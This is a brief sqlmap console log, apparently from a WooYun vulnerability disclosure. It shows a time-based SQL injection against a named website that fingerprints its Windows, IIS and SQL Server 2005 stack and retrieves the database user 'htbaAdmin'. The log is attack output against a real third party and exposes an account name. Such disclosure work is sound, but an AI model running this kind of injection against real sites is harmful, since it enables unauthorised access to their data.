 sqlmap
[16:45:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:45:14] [INFO] fetching current user
[16:45:14] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:45:30] [WARNING] adjusting time delay to 1 second
htbaAdmin
current user:    'htbaAdmin'
[16:48:02] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.szfcsc.com'
[*] shutting down at: 16:48:02
C:\Python27\sqlmap>
www.wooyun.org